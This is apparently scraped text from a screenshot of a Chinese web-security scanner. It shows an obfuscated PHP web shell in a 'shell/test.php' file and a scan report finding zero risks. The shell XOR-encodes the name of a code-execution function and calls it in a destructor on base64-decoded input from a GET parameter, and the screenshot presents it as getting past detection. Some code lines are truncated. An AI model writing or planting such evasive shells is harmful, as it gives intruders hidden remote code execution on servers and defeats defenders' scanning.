 编辑: D:/phpStudy/PHPTutorial/WWW/shell/test.php
D:/phpStudy/PHPTutorial/WWW/shell/test.php
1 <?php
2 class WHHF {
3 function eZcX() {
4 $IHiB = "\xc4" ^ "\xa5";
5 $LPPC = "\xc0" ^ "\xb3";
6 $bgso = "\xf9" ^ "\x8a";
7 $vBeh = "\x99" ^ "\xfc";
8 $GjHY = "\xaa" ^ "\xd8";
9 $askG = "\x7b" ^ "\xf";
10 $yUkM =$IHiB.$LPPC.$bgso.$vBeh.$Gj
11 return $yUkM;
12 }
13 function __destruct(){
14 $vtcy=$this->eZcX();
15 @$vtcy($this->tM);
16 }
17 }
18 $whhf = new WHHF();
19 @$whhf->tM = isset($_GET['id'])?base64_dec
20 ?>
返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎： AI检测 已开启
上报 信任区 隔离区 日志